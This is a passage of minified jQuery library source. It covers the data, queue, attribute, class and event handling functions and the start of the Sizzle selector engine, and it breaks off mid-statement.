r[t[i]];if(!(n?B:v.isEmptyObject)(r))return}}if(!n){delete u[a].data;if(!B(u[a]))return}o?v.cleanData([e],!0):v.support.deleteExpando||u!=u.window?delete u[a]:u[a]=null},_data:function(e,t,n){return v.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&v.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),v.fn.extend({data:function(e,n){var r,i,s,o,u,a=this[0],f=0,l=null;if(e===t){if(this.length){l=v.data(a);if(a.nodeType===1&&!v._data(a,"parsedAttrs")){s=a.attributes;for(u=s.length;f<u;f++)o=s[f].name,o.indexOf("data-")||(o=v.camelCase(o.substring(5)),H(a,o,l[o]));v._data(a,"parsedAttrs",!0)}}return l}return typeof e=="object"?this.each(function(){v.data(this,e)}):(r=e.split(".",2),r[1]=r[1]?"."+r[1]:"",i=r[1]+"!",v.access(this,function(n){if(n===t)return l=this.triggerHandler("getData"+i,[r[0]]),l===t&&a&&(l=v.data(a,e),l=H(a,e,l)),l===t&&r[1]?this.data(r[0]):l;r[1]=n,this.each(function(){var t=v(this);t.triggerHandler("setData"+i,r),v.data(this,e,n),t.triggerHandler("changeData"+i,r)})},null,n,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){v.removeData(this,e)})}}),v.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=v._data(e,t),n&&(!r||v.isArray(n)?r=v._data(e,t,v.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=v.queue(e,t),r=n.length,i=n.shift(),s=v._queueHooks(e,t),o=function(){v.dequeue(e,t)};i==="inprogress"&&(i=n.shift(),r--),i&&(t==="fx"&&n.unshift("inprogress"),delete s.stop,i.call(e,o,s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return v._data(e,n)||v._data(e,n,{empty:v.Callbacks("once memory").add(function(){v.removeData(e,t+"queue",!0),v.removeData(e,n,!0)})})}}),v.fn.extend({queue:function(e,n){var r=2;return typeof e!="string"&&(n=e,e="fx",r--),arguments.length<r?v.queue(this[0],e):n===t?this:this.each(function(){var t=v.queue(this,e,n);v._queueHooks(this,e),e==="fx"&&t[0]!=="inprogress"&&v.dequeue(this,e)})},dequeue:function(e){return this.each(function(){v.dequeue(this,e)})},delay:function(e,t){return e=v.fx?v.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,s=v.Deferred(),o=this,u=this.length,a=function(){--i||s.resolveWith(o,[o])};typeof e!="string"&&(n=e,e=t),e=e||"fx";while(u--)r=v._data(o[u],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(a));return a(),s.promise(n)}});var j,F,I,q=/[\t\r\n]/g,R=/\r/g,U=/^(?:button|input)$/i,z=/^(?:button|input|object|select|textarea)$/i,W=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,V=v.support.getSetAttribute;v.fn.extend({attr:function(e,t){return v.access(this,v.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){v.removeAttr(this,e)})},prop:function(e,t){return v.access(this,v.prop,e,t,arguments.length>1)},removeProp:function(e){return e=v.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,s,o,u;if(v.isFunction(e))return this.each(function(t){v(this).addClass(e.call(this,t,this.className))});if(e&&typeof e=="string"){t=e.split(y);for(n=0,r=this.length;n<r;n++){i=this[n];if(i.nodeType===1)if(!i.className&&t.length===1)i.className=e;else{s=" "+i.className+" ";for(o=0,u=t.length;o<u;o++)s.indexOf(" "+t[o]+" ")<0&&(s+=t[o]+" ");i.className=v.trim(s)}}}return this},removeClass:function(e){var n,r,i,s,o,u,a;if(v.isFunction(e))return this.each(function(t){v(this).removeClass(e.call(this,t,this.className))});if(e&&typeof e=="string"||e===t){n=(e||"").split(y);for(u=0,a=this.length;u<a;u++){i=this[u];if(i.nodeType===1&&i.className){r=(" "+i.className+" ").replace(q," ");for(s=0,o=n.length;s<o;s++)while(r.indexOf(" "+n[s]+" ")>=0)r=r.replace(" "+n[s]+" "," ");i.className=e?v.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r=typeof t=="boolean";return v.isFunction(e)?this.each(function(n){v(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if(n==="string"){var i,s=0,o=v(this),u=t,a=e.split(y);while(i=a[s++])u=r?u:!o.hasClass(i),o[u?"addClass":"removeClass"](i)}else if(n==="undefined"||n==="boolean")this.className&&v._data(this,"__className__",this.className),this.className=this.className||e===!1?"":v._data(this,"__className__")||""})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;n<r;n++)if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(q," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,s=this[0];if(!arguments.length){if(s)return n=v.valHooks[s.type]||v.valHooks[s.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(s,"value"))!==t?r:(r=s.value,typeof r=="string"?r.replace(R,""):r==null?"":r);return}return i=v.isFunction(e),this.each(function(r){var s,o=v(this);if(this.nodeType!==1)return;i?s=e.call(this,r,o.val()):s=e,s==null?s="":typeof s=="number"?s+="":v.isArray(s)&&(s=v.map(s,function(e){return e==null?"":e+""})),n=v.valHooks[this.type]||v.valHooks[this.nodeName.toLowerCase()];if(!n||!("set"in n)||n.set(this,s,"value")===t)this.value=s})}}),v.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,s=e.type==="select-one"||i<0,o=s?null:[],u=s?i+1:r.length,a=i<0?u:s?i:0;for(;a<u;a++){n=r[a];if((n.selected||a===i)&&(v.support.optDisabled?!n.disabled:n.getAttribute("disabled")===null)&&(!n.parentNode.disabled||!v.nodeName(n.parentNode,"optgroup"))){t=v(n).val();if(s)return t;o.push(t)}}return o},set:function(e,t){var n=v.makeArray(t);return v(e).find("option").each(function(){this.selected=v.inArray(v(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,n,r,i){var s,o,u,a=e.nodeType;if(!e||a===3||a===8||a===2)return;if(i&&v.isFunction(v.fn[n]))return v(e)[n](r);if(typeof e.getAttribute=="undefined")return v.prop(e,n,r);u=a!==1||!v.isXMLDoc(e),u&&(n=n.toLowerCase(),o=v.attrHooks[n]||(X.test(n)?F:j));if(r!==t){if(r===null){v.removeAttr(e,n);return}return o&&"set"in o&&u&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r)}return o&&"get"in o&&u&&(s=o.get(e,n))!==null?s:(s=e.getAttribute(n),s===null?t:s)},removeAttr:function(e,t){var n,r,i,s,o=0;if(t&&e.nodeType===1){r=t.split(y);for(;o<r.length;o++)i=r[o],i&&(n=v.propFix[i]||i,s=X.test(i),s||v.attr(e,i,""),e.removeAttribute(V?i:n),s&&n in e&&(e[n]=!1))}},attrHooks:{type:{set:function(e,t){if(U.test(e.nodeName)&&e.parentNode)v.error("type property can't be changed");else if(!v.support.radioValue&&t==="radio"&&v.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return j&&v.nodeName(e,"button")?j.get(e,t):t in e?e.value:null},set:function(e,t,n){if(j&&v.nodeName(e,"button"))return j.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,s,o,u=e.nodeType;if(!e||u===3||u===8||u===2)return;return o=u!==1||!v.isXMLDoc(e),o&&(n=v.propFix[n]||n,s=v.propHooks[n]),r!==t?s&&"set"in s&&(i=s.set(e,r,n))!==t?i:e[n]=r:s&&"get"in s&&(i=s.get(e,n))!==null?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):z.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t}}}}),F={get:function(e,n){var r,i=v.prop(e,n);return i===!0||typeof i!="boolean"&&(r=e.getAttributeNode(n))&&r.nodeValue!==!1?n.toLowerCase():t},set:function(e,t,n){var r;return t===!1?v.removeAttr(e,n):(r=v.propFix[n]||n,r in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},V||(I={name:!0,id:!0,coords:!0},j=v.valHooks.button={get:function(e,n){var r;return r=e.getAttributeNode(n),r&&(I[n]?r.value!=="":r.specified)?r.value:t},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=i.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},v.each(["width","height"],function(e,t){v.attrHooks[t]=v.extend(v.attrHooks[t],{set:function(e,n){if(n==="")return e.setAttribute(t,"auto"),n}})}),v.attrHooks.contenteditable={get:j.get,set:function(e,t,n){t===""&&(t="false"),j.set(e,t,n)}}),v.support.hrefNormalized||v.each(["href","src","width","height"],function(e,n){v.attrHooks[n]=v.extend(v.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return r===null?t:r}})}),v.support.style||(v.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=t+""}}),v.support.optSelected||(v.propHooks.selected=v.extend(v.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),v.support.enctype||(v.propFix.enctype="encoding"),v.support.checkOn||v.each(["radio","checkbox"],function(){v.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}}),v.each(["radio","checkbox"],function(){v.valHooks[this]=v.extend(v.valHooks[this],{set:function(e,t){if(v.isArray(t))return e.checked=v.inArray(v(e).val(),t)>=0}})});var $=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,K=/(?:^|\s)hover(\.\S+|)\b/,Q=/^key/,G=/^(?:mouse|contextmenu)|click/,Y=/^(?:focusinfocus|focusoutblur)$/,Z=function(e){return v.event.special.hover?e:e.replace(K,"mouseenter$1 mouseleave$1")};v.event={add:function(e,n,r,i,s){var o,u,a,f,l,c,h,p,d,m,g;if(e.nodeType===3||e.nodeType===8||!n||!r||!(o=v._data(e)))return;r.handler&&(d=r,r=d.handler,s=d.selector),r.guid||(r.guid=v.guid++),a=o.events,a||(o.events=a={}),u=o.handle,u||(o.handle=u=function(e){return typeof v=="undefined"||!!e&&v.event.triggered===e.type?t:v.event.dispatch.apply(u.elem,arguments)},u.elem=e),n=v.trim(Z(n)).split(" ");for(f=0;f<n.length;f++){l=J.exec(n[f])||[],c=l[1],h=(l[2]||"").split(".").sort(),g=v.event.special[c]||{},c=(s?g.delegateType:g.bindType)||c,g=v.event.special[c]||{},p=v.extend({type:c,origType:l[1],data:i,handler:r,guid:r.guid,selector:s,needsContext:s&&v.expr.match.needsContext.test(s),namespace:h.join(".")},d),m=a[c];if(!m){m=a[c]=[],m.delegateCount=0;if(!g.setup||g.setup.call(e,i,h,u)===!1)e.addEventListener?e.addEventListener(c,u,!1):e.attachEvent&&e.attachEvent("on"+c,u)}g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),s?m.splice(m.delegateCount++,0,p):m.push(p),v.event.global[c]=!0}e=null},global:{},remove:function(e,t,n,r,i){var s,o,u,a,f,l,c,h,p,d,m,g=v.hasData(e)&&v._data(e);if(!g||!(h=g.events))return;t=v.trim(Z(t||"")).split(" ");for(s=0;s<t.length;s++){o=J.exec(t[s])||[],u=a=o[1],f=o[2];if(!u){for(u in h)v.event.remove(e,u+t[s],n,r,!0);continue}p=v.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,d=h[u]||[],l=d.length,f=f?new RegExp("(^|\\.)"+f.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(c=0;c<d.length;c++)m=d[c],(i||a===m.origType)&&(!n||n.guid===m.guid)&&(!f||f.test(m.namespace))&&(!r||r===m.selector||r==="**"&&m.selector)&&(d.splice(c--,1),m.selector&&d.delegateCount--,p.remove&&p.remove.call(e,m));d.length===0&&l!==d.length&&((!p.teardown||p.teardown.call(e,f,g.handle)===!1)&&v.removeEvent(e,u,g.handle),delete h[u])}v.isEmptyObject(h)&&(delete g.handle,v.removeData(e,"events",!0))},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,s,o){if(!s||s.nodeType!==3&&s.nodeType!==8){var u,a,f,l,c,h,p,d,m,g,y=n.type||n,b=[];if(Y.test(y+v.event.triggered))return;y.indexOf("!")>=0&&(y=y.slice(0,-1),a=!0),y.indexOf(".")>=0&&(b=y.split("."),y=b.shift(),b.sort());if((!s||v.event.customEvent[y])&&!v.event.global[y])return;n=typeof n=="object"?n[v.expando]?n:new v.Event(y,n):new v.Event(y),n.type=y,n.isTrigger=!0,n.exclusive=a,n.namespace=b.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=y.indexOf(":")<0?"on"+y:"";if(!s){u=v.cache;for(f in u)u[f].events&&u[f].events[y]&&v.event.trigger(n,r,u[f].handle.elem,!0);return}n.result=t,n.target||(n.target=s),r=r!=null?v.makeArray(r):[],r.unshift(n),p=v.event.special[y]||{};if(p.trigger&&p.trigger.apply(s,r)===!1)return;m=[[s,p.bindType||y]];if(!o&&!p.noBubble&&!v.isWindow(s)){g=p.delegateType||y,l=Y.test(g+y)?s:s.parentNode;for(c=s;l;l=l.parentNode)m.push([l,g]),c=l;c===(s.ownerDocument||i)&&m.push([c.defaultView||c.parentWindow||e,g])}for(f=0;f<m.length&&!n.isPropagationStopped();f++)l=m[f][0],n.type=m[f][1],d=(v._data(l,"events")||{})[n.type]&&v._data(l,"handle"),d&&d.apply(l,r),d=h&&l[h],d&&v.acceptData(l)&&d.apply&&d.apply(l,r)===!1&&n.preventDefault();return n.type=y,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(s.ownerDocument,r)===!1)&&(y!=="click"||!v.nodeName(s,"a"))&&v.acceptData(s)&&h&&s[y]&&(y!=="focus"&&y!=="blur"||n.target.offsetWidth!==0)&&!v.isWindow(s)&&(c=s[h],c&&(s[h]=null),v.event.triggered=y,s[y](),v.event.triggered=t,c&&(s[h]=c)),n.result}return},dispatch:function(n){n=v.event.fix(n||e.event);var r,i,s,o,u,a,f,c,h,p,d=(v._data(this,"events")||{})[n.type]||[],m=d.delegateCount,g=l.call(arguments),y=!n.exclusive&&!n.namespace,b=v.event.special[n.type]||{},w=[];g[0]=n,n.delegateTarget=this;if(b.preDispatch&&b.preDispatch.call(this,n)===!1)return;if(m&&(!n.button||n.type!=="click"))for(s=n.target;s!=this;s=s.parentNode||this)if(s.disabled!==!0||n.type!=="click"){u={},f=[];for(r=0;r<m;r++)c=d[r],h=c.selector,u[h]===t&&(u[h]=c.needsContext?v(h,this).index(s)>=0:v.find(h,this,null,[s]).length),u[h]&&f.push(c);f.length&&w.push({elem:s,matches:f})}d.length>m&&w.push({elem:this,matches:d.slice(m)});for(r=0;r<w.length&&!n.isPropagationStopped();r++){a=w[r],n.currentTarget=a.elem;for(i=0;i<a.matches.length&&!n.isImmediatePropagationStopped();i++){c=a.matches[i];if(y||!n.namespace&&!c.namespace||n.namespace_re&&n.namespace_re.test(c.namespace))n.data=c.data,n.handleObj=c,o=((v.event.special[c.origType]||{}).handle||c.handler).apply(a.elem,g),o!==t&&(n.result=o,o===!1&&(n.preventDefault(),n.stopPropagation()))}}return b.postDispatch&&b.postDispatch.call(this,n),n.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return e.which==null&&(e.which=t.charCode!=null?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,s,o,u=n.button,a=n.fromElement;return e.pageX==null&&n.clientX!=null&&(r=e.target.ownerDocument||i,s=r.documentElement,o=r.body,e.pageX=n.clientX+(s&&s.scrollLeft||o&&o.scrollLeft||0)-(s&&s.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(s&&s.scrollTop||o&&o.scrollTop||0)-(s&&s.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?n.toElement:a),!e.which&&u!==t&&(e.which=u&1?1:u&2?3:u&4?2:0),e}},fix:function(e){if(e[v.expando])return e;var t,n,r=e,s=v.event.fixHooks[e.type]||{},o=s.props?this.props.concat(s.props):this.props;e=v.Event(r);for(t=o.length;t;)n=o[--t],e[n]=r[n];return e.target||(e.target=r.srcElement||i),e.target.nodeType===3&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,r):e},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){v.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=v.extend(new v.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?v.event.trigger(i,null,t):v.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},v.event.handle=v.event.dispatch,v.removeEvent=i.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]=="undefined"&&(e[r]=null),e.detachEvent(r,n))},v.Event=function(e,t){if(!(this instanceof v.Event))return new v.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?tt:et):this.type=e,t&&v.extend(this,t),this.timeStamp=e&&e.timeStamp||v.now(),this[v.expando]=!0},v.Event.prototype={preventDefault:function(){this.isDefaultPrevented=tt;var e=this.originalEvent;if(!e)return;e.preventDefault?e.preventDefault():e.returnValue=!1},stopPropagation:function(){this.isPropagationStopped=tt;var e=this.originalEvent;if(!e)return;e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=tt,this.stopPropagation()},isDefaultPrevented:et,isPropagationStopped:et,isImmediatePropagationStopped:et},v.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){v.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,s=e.handleObj,o=s.selector;if(!i||i!==r&&!v.contains(r,i))e.type=s.origType,n=s.handler.apply(this,arguments),e.type=t;return n}}}),v.support.submitBubbles||(v.event.special.submit={setup:function(){if(v.nodeName(this,"form"))return!1;v.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=v.nodeName(n,"input")||v.nodeName(n,"button")?n.form:t;r&&!v._data(r,"_submit_attached")&&(v.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),v._data(r,"_submit_attached",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&v.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(v.nodeName(this,"form"))return!1;v.event.remove(this,"._submit")}}),v.support.changeBubbles||(v.event.special.change={setup:function(){if($.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")v.event.add(this,"propertychange._change",function(e){e.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),v.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),v.event.simulate("change",this,e,!0)});return!1}v.event.add(this,"beforeactivate._change",function(e){var t=e.target;$.test(t.nodeName)&&!v._data(t,"_change_attached")&&(v.event.add(t,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&v.event.simulate("change",this.parentNode,e,!0)}),v._data(t,"_change_attached",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||t.type!=="radio"&&t.type!=="checkbox")return e.handleObj.handler.apply(this,arguments)},teardown:function(){return v.event.remove(this,"._change"),!$.test(this.nodeName)}}),v.support.focusinBubbles||v.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){v.event.simulate(t,e.target,v.event.fix(e),!0)};v.event.special[t]={setup:function(){n++===0&&i.addEventListener(e,r,!0)},teardown:function(){--n===0&&i.removeEventListener(e,r,!0)}}}),v.fn.extend({on:function(e,n,r,i,s){var o,u;if(typeof e=="object"){typeof n!="string"&&(r=r||n,n=t);for(u in e)this.on(u,n,r,e[u],s);return this}r==null&&i==null?(i=n,r=n=t):i==null&&(typeof n=="string"?(i=r,r=t):(i=r,r=n,n=t));if(i===!1)i=et;else if(!i)return this;return s===1&&(o=i,i=function(e){return v().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=v.guid++)),this.each(function(){v.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,s;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,v(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if(typeof e=="object"){for(s in e)this.off(s,n,e[s]);return this}if(n===!1||typeof n=="function")r=n,n=t;return r===!1&&(r=et),this.each(function(){v.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return v(this.context).on(e,this.selector,t,n),this},die:function(e,t){return v(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){v.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return v.event.trigger(e,t,this[0],!0)},toggle:function(e){var t=arguments,n=e.guid||v.guid++,r=0,i=function(n){var i=(v._data(this,"lastToggle"+e.guid)||0)%r;return v._data(this,"lastToggle"+e.guid,i+1),n.preventDefault(),t[i].apply(this,arguments)||!1};i.guid=n;while(r<t.length)t[r++].guid=n;return this.click(i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),v.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){v.fn[t]=function(e,n){return n==null&&(n=e,e=null),arguments.length>0?this.on(t,null,e,n):this.trigger(t)},Q.test(t)&&(v.event.fixHooks[t]=v.event.keyHooks),G.test(t)&&(v.event.fixHooks[t]=v.event.mouseHooks)}),function(e,t){function nt(e,t,n,r){n=n||[],t=t||g;var i,s,a,f,l=t.nodeType;if(!e||typeof e!="string")return n;if(l!==1&&l!==9)return[];a=o(t);if(!a&&!r)if(i=R.exec(e))if(f=i[1]){if(l===9){s=t.getElementById(f);if(!s||!s.parentNode)return n;if(s.id===f)return n.push(s),n}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(f))&&u(t,s)&&s.id===f)return n.push(s),n}else{if(i[2])return S.apply(n,x.call(t.getElementsByTagName(e),0)),n;if((f=i[3])&&Z&&t.getElementsByClassName)return S.apply(n,x.call(t.getElementsByClassName(f),0)),n}return vt(e.replace(j,"$1"),t,n,r,a)}function rt(e){return function(t){var n=t.nodeName.toLowerCase();return n==="input"&&t.type===e}}function it(e){return function(t){var n=t.nodeName.toLowerCase();return(n==="input"||n==="button")&&t.type===e}}function st(e){return N(function(t){return t=+t,N(function(n,r){var i,s=e([],n.length,t),o=s.length;while(o--)n[i=s[o]]&&(n[i]=!(r[i]=n[i]))})})}function ot(e,t,n){if(e===t)return n;var r=e.nextSibling;while(r){if(r===t)return-1;r=r.nextSibling}return 1}function ut(e,t){var n,r,s,o,u,a,f,l=L[d][e+" "];if(l)return t?0:l.slice(0);u=e,a=[],f=i.preFilter;while(u){if(!n||(r=F.exec(u)))r&&(u=u.slice(r[0].length)||u),a.push(s=[]);n=!1;if(r=I.exec(u))s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=r[0].replace(j," ");for(o in i.filter)(r=J[o].exec(u))&&(!f[o]||(r=f[o](r)))&&(s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=o,n.matches=r);if(!n)break}return t?u.length:u?nt.error(e):L(e,a).slice(0)}function at(e,t,r){var i=t.dir,s=r&&t.dir==="parentNode",o=w++;return t.first?function(t,n,r){while(t=t[i])if(s||t.nodeType===1)return e(t,n,r)}:function(t,r,u){if(!u){var a,f=b+" "+o+" ",l=f+n;while(t=t[i])if(s||t.nodeType===1){if((a=t[d])===l)return t.sizset;if(typeof a=="string"&&a.indexOf(f)===0){if(t.sizset)return t}else{t[d]=l;if(e(t,r,u))return t.sizset=!0,t;t.sizset=!1}}}else while(t=t[i])if(s||t.nodeType===1)if(e(t,r,u))return t}}function ft(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function lt(e,t,n,r,i){var s,o=[],u=0,a=e.length,f=t!=null;for(;u<a;u++)if(s=e[u])if(!n||n(s,r,i))o.push(s),f&&t.push(u);return o}function ct(e,t,n,r,i,s){return r&&!r[d]&&(r=ct(r)),i&&!i[d]&&(i=ct(i,s)),N(function(s,o,u,a){var f,l,c,h=[],p=[],d=o.length,v=s||dt(t||"*",u.nodeType?[u]:u,[]),m=e&&(s||!t)?lt(v,h,e,u,a):v,g=n?i||(s?e:d||r)?[]:o:m;n&&n(m,g,u,a);if(r){f=lt(g,p),r(f,[],u,a),l=f.length;while(l--)if(c=f[l])g[p[l]]=!(m[p[l]]=c)}if(s){if(i||e){if(i){f=[],l=g.length;while(l--)(c=g[l])&&f.push(m[l]=c);i(null,g=[],f,a)}l=g.length;while(l--)(c=g[l])&&(f=i?T.call(s,c):h[l])>-1&&(s[f]=!(o[f]=c))}}else g=lt(g===o?g.splice(d,g.length):g),i?i(null,o,g,a):S.apply(o,g)})}function ht(e){var t,n,r,s=e.length,o=i.relative[e[0].type],u=o||i.relative[" "],a=o?1:0,f=at(function(e){return e===t},u,!0),l=at(function(e){return T.call(t,e)>-1},u,!0),h=[function(e,n,r){return!o&&(r||n!==c)||((t=n).nodeType?f(e,n,r):l(e,n,r))}];for(;a<s;a++)if(n=i.relative[e[a].type])h=[at(ft(h),n)];else{n=i.filter[e[a].type].apply(null,e[a].matches);if(n[d]){r=++a;for(;r<s;r++)if(i.relative[e[r].type])break;return ct(a>1&&ft(h),a>1&&e.slice(0,a-1).join("").replace(j,"$1"),n,a<r&&ht(e.slice(a,r)),r<s&&ht(e=e.slice(r)),r<s&&e.join(""))}h.push(n)}return ft(h)}function pt(e,t){var r=t.length>0,s=e.length>0,o=function(u,a,f,l,h){var p,d,v,m=[],y=0,w="0",x=u&&[],T=h!=null,N=c,C=u||s&&i.find.TAG("*",h&&a.parentNode||a),k=b+=N==null?1:Math.E;T&&(c=a!==g&&a,n=o.el);for(;(p=C[w])!=null;w++){if(s&&p){for(d=0;v=e[d];d++)if(v(p,a,f)){l.push(p);break}T&&(b=k,n=++o.el)}r&&((p=!v&&p)&&y--,u&&x.push(p))}y+=w;if(r&&w!==y){for(d=0;v=t[d];d++)v(x,m,a,f);if(u){if(y>0)while(w--)!x[w]&&!m[w]&&(m[w]=E.call(l));m=lt(m)}S.apply(l,m),T&&!u&&m.length>0&&y+t.length>1&&nt.uniqueSort(l)}return T&&(b=k,c=N),x};return o.el=0,r?N(o):o}function dt(e,t,n){var r=0,i=t.length;for(;r<i;r++)nt(e,t[r],n);return n}function vt(e,t,n,r,s){var o,u,f,l,c,h=ut(e),p=h.length;if(!r&&h.length===1){u=h[0]=h[0].slice(0);if(u.length>2&&(f=u[0]).type==="ID"&&t.nodeType===9&&!s&&i.relative[u[1].type]){t=i.find.ID(f.matches[0].replace($,""),t,s)[0];if(!t)return n;e=e.slice(u.shift().length)}for(o=J.POS.test(e)?-1:u.length-1;o>=0;o--){f=u[o];if(i.relative[l=f.type])break;if(c=i.find[l])if(r=c(f.matches[0].replace($,""),z.test(u[0].type)&&t.parentNode||t,s)){u.splice(o,1),e=r.length&&u.join("");if(!e)return S.apply(n,x.call(r,0)),n;break}}}return a(e,h)(r,t,s,n,z.test(e)),n}function mt(){}var n,r,i,s,o,u,a,f,l,c,h=!0,p="undefined",d=("sizcache"+Math.random()).replace(".",""),m=String,g=e.document,y=g.documentElement,b=0,w=0,E=[].pop,S=[].push,x=[].slice,T=[].indexOf||function(e){var t=0,n=this.length;for(;t<n;t++)if(this[t]===e)return t;return-1},N=function(e,t){return e[d]=t==null||t,e},C=function(){var e={},t=[];return N(function(n,r){return t.push(n)>i.cacheLength&&delete e[t.shift()],e[n+" 